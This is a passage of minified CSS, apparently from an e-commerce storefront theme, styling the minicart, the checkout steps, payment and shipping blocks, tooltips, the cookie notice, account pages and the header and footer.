.block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:focus,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:focus,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:focus{background:none;border:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item.disabled,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item.disabled,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar.disabled,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar.disabled,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item[disabled],.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item[disabled],.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar[disabled],.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar[disabled],fieldset[disabled] .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item,fieldset[disabled] .minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item,fieldset[disabled] .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar,fieldset[disabled] .minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .actions,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .actions{padding:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .actions .delete,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .actions .delete{position:unset;font-size:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .actions .delete:before,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .actions .delete:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;color:#e3000f}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .actions .delete:hover,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .actions .delete:hover{text-decoration:none}.minicart-wrapper .block-minicart .actions-bottom,.minicart-wrapper .block-minicart-sidebar .actions-bottom{background:#f9f9f9;padding:3px 0 23px 0;text-align:center}.minicart-wrapper .block-minicart .actions-bottom .viewcart,.minicart-wrapper .block-minicart-sidebar .actions-bottom .viewcart{color:#76838f;font-size:1.4rem;font-weight:600}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart-sidebar:before,.minicart-wrapper .block-minicart:after,.minicart-wrapper .block-minicart-sidebar:after{display:none}.minicart-wrapper .action.showcart{position:relative;white-space:nowrap}.minicart-wrapper .action.showcart:before{content:"\e902";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;color:#003007}.minicart-wrapper .action.showcart .counter.qty{background:#e3000f;width:9px;height:9px;border-radius:100%;display:inline-block;overflow:hidden;text-align:center;white-space:normal;position:absolute;bottom:-2px;right:0;box-sizing:border-box}.minicart-wrapper .action.showcart .counter.qty .counter-number,.minicart-wrapper .action.showcart .counter.qty .counter-label,.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:9px}.minicart-wrapper .action.showcart.active{width:26.77px;height:30px;overflow:hidden}.minicart-wrapper .action.showcart.active:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;color:#e3000f}.minicart-wrapper .action.showcart.active:before{margin-left:-5px}.minicart-wrapper .action.showcart.active .counter{display:none}.checkout-container{margin:0 0 1.5rem}.opc-wrapper{margin:0 0 1.5rem}.opc-wrapper .step-content{margin:0 0 3rem}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:500;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 .375rem}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 1.5rem;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 .75rem;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:.75rem;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:1.5rem;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:1.5rem}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:1.5rem;margin-top:.75rem}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 1.5rem;padding:1.5rem 7.25rem 1.5rem 1.5rem;transition:.3s border-color;width:50%;display:inline-block;font-size:1.5rem;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 1.5rem}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:.375rem}.opc-wrapper .action-select-shipping-item{float:right;margin:1.5rem 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:1.5rem 0}.methods-shipping .actions-toolbar .action.primary{margin:1.5rem 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:1.5rem;padding-top:1.5rem}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:.75rem;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:2.25rem}.opc-block-shipping-information{padding:0 2.25rem}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 1.5rem;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:"\e917";font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 1.5rem}.opc-block-summary{background:#f5f5f5;padding:22px 2.25rem;margin:0 0 1.5rem}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:.75rem 3rem .75rem 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:.75rem}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 .75rem;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:.375rem;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:1.875rem}.authentication-wrapper{float:right;margin-top:-4.5rem;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:1.875rem}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:.375rem}.block-authentication .actions-toolbar>.secondary{padding-top:1.875rem;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:.75rem}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:3rem;padding-top:3rem;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:1.5rem 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:.375rem;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:.375rem}.checkout-payment-method .payment-method-content{display:none;padding:0 0 1.5rem 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 1.5rem}.checkout-payment-method .payment-group+.payment-group .step-title{margin:1.5rem 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 .75rem}.checkout-payment-method .checkout-billing-address{margin:0 0 1.5rem}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:1.5rem}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:1.5rem 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:1.5rem 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 1.5rem 22px}.checkout-payment-method .payment-option-inner{margin:0 0 1.5rem}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 .375rem 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:500}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:.375rem}.checkout-payment-method .ccard .fields .select{padding-left:.375rem;padding-right:.375rem}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:1.5rem;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:1.5rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:2.25rem}.checkout-agreements-items .checkout-agreements-item{margin-bottom:1.5rem}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.message.global.cookie{max-width:1167px;width:calc(100% - 30px);position:fixed;left:calc(50% - 30px);bottom:30px;transform:translateX(-50%);z-index:99999;padding:23px 13px 23px 30px;margin:0 30px;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);background-color:#fff}.message.global.cookie .content{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.message.global.cookie .content p{color:#454b51;font-size:1.4rem;line-height:18px;padding-right:24px}.message.global.cookie .content p a{font-size:1.4rem;line-height:22px;color:#147722}.message.global.cookie .content .actions{display:-webkit-flex;display:-ms-flexbox;display:flex}.message.global.cookie .content .actions .action.allow{padding:15px 35px;line-height:18px}.message.global.cookie .content .actions .action.close{font-size:0;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin:0 15px}.message.global.cookie .content .actions .action.close:focus,.message.global.cookie .content .actions .action.close:active{background:none;border:none}.message.global.cookie .content .actions .action.close:hover{background:none;border:none}.message.global.cookie .content .actions .action.close.disabled,.message.global.cookie .content .actions .action.close[disabled],fieldset[disabled] .message.global.cookie .content .actions .action.close{pointer-events:none;opacity:.5}.message.global.cookie .content .actions .action.close:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;color:#003007}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:.75rem 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#2d2f2f;font-size:1.6rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:1.5rem}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar-amount{display:none}.account .column.main .toolbar .limiter-options{width:auto}.account .column.main .limiter{display:none}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#fff;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:.375rem 18px .375rem 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:.75rem 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:.75rem}.block .title strong{color:#000;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:1.8rem;margin-top:.15rem;margin-bottom:2rem}.column.main .block .title strong{font-size:2.4rem}.block p:last-child{margin:0}.block .box-actions{margin-top:.375rem}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:40px;line-height:40px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:.75rem}.control.captcha-image .captcha-img{vertical-align:middle}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:1.5rem}.header.content{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:flex-end;padding-top:.75rem;position:relative;flex:0 0 33%}.header.content:before,.header.content:after{display:none}.header.content .header-content-right{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header.content .nav-toggle{width:77px;position:static;margin-left:-7px}.header.content .nav-toggle:before{content:"\e915";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;color:#003007}.writetous-link{visibility:hidden;color:#003007;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;align-items:center;border:1px solid #e1e1e1;box-sizing:border-box;border-radius:6px;margin-left:30px;padding:9px 14px 9px 14px;text-decoration:none}.writetous-link span{display:-webkit-flex;display:-ms-flexbox;display:flex}.writetous-link span:before{content:"\e911";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.writetous-link span:before{margin-right:6px}.logo{display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:2.25rem}.action.skip:focus{background:#f0f0f0;padding:.75rem;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript{margin:0 0 .75rem;padding:.75rem 1.5rem;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a{color:#1979c3}.message.global.noscript a:hover{color:#006bb4}.message.global.noscript a:active{color:#ff5501}.message.global.demo{margin:0 0 .75rem;padding:.75rem 1.5rem;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .header.content .switcher .switcher-options,.nav-sections .switcher .switcher-options,.page-footer .switcher .switcher-options{display:-webkit-flex;display:-ms-flexbox;display:flex;border:1px solid #e1e1e1;box-sizing:border-box;border-radius:4px;width:max-content}.page-header .header.content .switcher .switcher-options div,.nav-sections .switcher .switcher-options div,.page-footer .switcher .switcher-options div{padding:10px 11px 11px 11px;position:relative}.page-header .header.content .switcher .switcher-options div:first-child:after,.nav-sections .switcher .switcher-options div:first-child:after,.page-footer .switcher .switcher-options div:first-child:after{content:'';background:#e1e1e1;width:1px;height:24px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.page-header .header.content .switcher .switcher-options div,.nav-sections .switcher .switcher-options div,.page-footer .switcher .switcher-options div,.page-header .header.content .switcher .switcher-options div a,.nav-sections .switcher .switcher-options div a,.page-footer .switcher .switcher-options div a{color:#003007;font-weight:600;font-size:14px;line-height:19px;text-transform:uppercase;text-decoration:none}.page-header .header.content .switcher .switcher-options div a,.nav-sections .switcher .switcher-options div a,.page-footer .switcher .switcher-options div a{opacity:0.3}.page-header .header.content .switcher .switcher-options div a:hover,.nav-sections .switcher .switcher-options div a:hover,.page-footer .switcher .switcher-options div a:hover{opacity:1}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:1.5rem 0}.ui-datepicker td{padding:0}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount{display:none}.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1;float:none}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:"\e912"}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:.75rem}.account .table-wrapper .data.table.wishlist .box-tocart{margin:.75rem 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist 